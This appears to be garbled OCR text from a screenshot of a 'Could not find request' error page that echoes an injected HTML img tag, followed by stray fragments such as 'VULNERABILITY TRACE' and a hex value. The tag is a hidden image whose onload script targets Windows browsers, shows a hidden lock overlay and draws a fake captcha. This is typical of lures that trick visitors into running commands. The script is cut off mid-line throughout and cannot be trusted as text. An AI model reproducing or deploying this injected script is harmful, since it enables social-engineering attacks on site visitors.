
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate